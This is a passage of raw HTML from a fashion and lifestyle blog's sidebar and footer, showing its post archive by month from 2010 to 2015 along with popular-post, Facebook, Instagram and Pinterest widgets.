<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                    (
                    69
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                    (
                    148
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    33
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                    (
                    209
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    19
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    21
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    25
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                    &#9660;&#160;
                  </span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                    (
                    188
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    22
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    26
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    26
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    22
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                    &#9660;&#160;
                  </span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
<ul class='posts'>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/wedding-season.html'>
Wedding Season
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/get-look-afro-lushness_29.html'>
Get the Look: Afro Lushness
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/little-piece-of-heaven.html'>
A Little Piece of Heaven
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/tibi-resort-2011.html'>
Tibi Resort 2011
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/happy-nappy-annivesary-to-me.html'>
Happy Nappy Anniversary to Me
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-first-lady-michelle.html'>
MVL Style Icon: First Lady Michelle Obama
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/look-for-less-baglovin.html'>
The Look for Less: Baglovin&#39;
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/5-reasons-i-love-details-magazine.html'>
5 Reasons I Love Details Magazine
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/look-of-day.html'>
Look of the Day
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/get-your-vitamin-c.html'>
Get Your Vitamin C
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/about-business.html'>
About Business
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/get-look-crazy-sexy-cool.html'>
Get the Look: Crazy, Sexy, Cool
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/long-weekend.html'>
Long Weekend
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html'>
MVL Style Icon: Diahann Carroll
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/on-barbi.html'>
On the Barbie
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2010/07/bilal-on-his-style-music-and-those-locs.html'>
Bilal on his Style, Music and those Locs
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Reads
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.myvicariouslyfe.com/2010/06/finding-estella.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U3a0E8iikRlDFr_WdkvkWnBut0qajiZ_o9Bn8zwonaBmptlpiGjHId0RtJtyv6gsIDUc4eQYWy_-LsDvWS7IUBtUGxm-CO4LrtNa69KlOtkNYI9W4COiPIPeV1byrfahPGw4Z2zqBo/s72-c/Estella-41.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://www.myvicariouslyfe.com/2010/06/finding-estella.html'>
Finding Estella
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.myvicariouslyfe.com/2013/02/work-background.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBha08hhFELQSBnKeMP570ThD0XRuYyUBRv7xzyMZdzATDxXjLwp0-aqTFmCwNJpUKLmRfYDHKAgoh52kVH3k8S4eNmO9q_v_ZOOhu0INveDVCb73G-WwvtnwOx5S5DE8FqPJ19jjxj8PP/s72-c/A+door.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://www.myvicariouslyfe.com/2013/02/work-background.html'>
Work the Background 
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.myvicariouslyfe.com/2012/12/curlbox-black-friday-sale-in-case-you.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj62-scEnVoJ7d1pfBlhu80aK5QG4RkefULg6_Jz9ggVa1mGjCe68olf_2UuDIDRTtcbBzJcS4KSYY5bW8PWYZXDIZ6WKT3JY46P_etZOtimAsPcuHFUDc7EPsD-VqLMTW-TSXmcrYz7-hv/s72-c/curlBOXsale.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://www.myvicariouslyfe.com/2012/12/curlbox-black-friday-sale-in-case-you.html'>
curlBOX Black Friday Sale {In Case You Missed It}
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.myvicariouslyfe.com/2011/01/christian-louboutin-swag.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1KrmvtHBafO30W8BNAfUpqXhv6VNYAZWFft2qNRvAYxXZieSo0ErhZlsixVBTe7HfbZ8R1ea6nLt-E-Q0_a_zGTawpvYViunAJgETtHEtc5CtyhxwGyK3d7qcJWpu_fpZL-UqRgzY-M3/s72-c/Christian+Louboutin+140mm+stud+heel+ankle+wrap.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://www.myvicariouslyfe.com/2011/01/christian-louboutin-swag.html'>
Christian Louboutin Swag
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>
Like us on Facebook
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/MyVicariousLyfe/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/MyVicariousLyfe/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/MyVicariousLyfe/">My Vicarious Life</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Highlight</h2>
<div class='post-summary'>
<p>
&#160; &#160; &#160; Hat  | Gigi Pip Sweater  | JCrew Skirt  | Shein Shoes  | Steve Madden Bag  | Coach
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL_6Ybg4bMVuCyspUrPUspjk3pNlqMWy_Xa2dRMEN5Yl5s5f_zjtA1t8w-tS5oAMsTivSik7FKdKzNF-q9s0cFrpkjsnTrP5JPLKHrbigD6ORnl1mitFNDBRK-ymOf6m80nyeUGaw_1N2MvPw1mssMlOj87ViOcXhKOlK91D5V2aeV2Ip0h6Uy9njSbQS-/s16000/ACS_2628.JPG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/714969" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:1760px; height:220px" title="My New Widget copy"></iframe></center>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-social'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<a href='https://www.pinterest.com/katricemines/' target='_blank'>
<i></i>
<span>
Pinterest
</span>
</a>
